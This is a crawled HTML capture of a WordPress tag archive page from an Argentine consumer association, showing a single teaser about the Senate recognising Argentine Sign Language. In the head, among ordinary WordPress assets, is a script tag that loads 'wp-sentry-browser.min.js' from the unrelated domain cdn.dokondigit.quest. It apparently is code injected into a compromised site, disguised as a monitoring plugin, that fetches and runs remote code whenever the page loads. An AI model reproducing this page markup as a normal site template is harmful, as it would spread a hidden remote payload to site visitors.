

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/tag/lengua-de-senas/
body_size: 7469
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>lengua de señas &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Etiqueta lengua de señas del feed" href="https://www.launionuyc.org.ar/tag/lengua-de-senas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/tags/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="archive tag tag-lengua-de-senas tag-94 wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

    <!-- BEGIN MAIN -->
    <main id="main-content">
        <div class="main-content">
            <section class="recent-posts">
            <article class="post-card">
        <div class="post-thumbnail">
        <a href="https://www.launionuyc.org.ar/la-lengua-de-senas-ya-es-ley/">
                <img width="1024" height="683" src="https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta-1024x683.jpeg 1024w, https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta-300x200.jpeg 300w, https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta-768x512.jpeg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta-134x90.jpeg 134w, https://www.launionuyc.org.ar/wp-content/uploads/2023/05/lengua-de-señas-posta.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />        </a>
    </div>
        <div class="post-content">
                    <div class="categories">
                                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a>                        </div>
                                                </div>
                    <a href="https://www.launionuyc.org.ar/la-lengua-de-senas-ya-es-ley/">
            <h2 class="">la lengua de señas ya es ley</h2>
            <p>El Senado aprobó el proyecto que reconoce a la&nbsp;Lengua de Señas Argentina&nbsp;(LSA) como lenguaje natural y originario en todo el territorio nacional el 13 de abril de este año. Se entiende a la lengua de señas como aquella que se transmite en la modalidad visoespacial, además posee una estructura gramatical completa, compleja y distinta del [&hellip;]</p>
        </a>
    </div>
</article>
            </section>
        </div>
        <div class="sidebar-wrapper">
            <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>        </div>
    </main>
    <!-- END MAIN -->


<footer class="site-footer">
    <div class="footer-widgets">
        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul></footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/uyc-classic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
